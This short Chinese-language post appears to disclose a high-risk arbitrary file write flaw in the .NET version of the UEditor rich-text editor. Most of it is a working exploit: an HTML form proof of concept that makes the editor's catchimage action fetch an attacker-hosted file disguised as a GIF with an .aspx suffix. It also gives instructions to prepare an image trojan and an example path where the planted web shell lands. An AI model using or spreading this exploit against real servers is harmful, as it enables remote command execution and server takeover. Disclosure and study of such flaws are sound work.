UEditor

是一款所见即所得的开源富文本编辑器,具有轻量、可定制、用户体验优秀等特点,被广大WEB应用程序所使用。本次爆出的高危漏洞属于.NET版本,其它的版本暂时不受影响。漏洞成因是在抓取远程数据源的时候未对文件后缀名做验证导致任意文件写入漏洞,黑客利用此漏洞可以在服务器上执行任意指令,综合评级高危

0x01:

版本:1.4.3.3、 1.5.0(只测试这两个版本)

0x02:



如下图所示,只要出现如下结果,即有可能漏洞存在

0x03



POC:

<form action="https://x.x.x.x/Content/ueditor/net/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded" method="POST">

<p>shell address:<input type="text" name="source[]" value="http://x.x.x.x/Content/x.gif?.aspx"/></p >

<input type="submit" value="Submit" />

</form>

0x04:

需准备一个图片马儿,远程shell地址需要指定扩展名为 1.gif?.aspx

0x05:

shell地址如下:

http://x.x.x.x.x/Content/ueditor/net//upload/image/20180823/6367065672506096633557644.aspx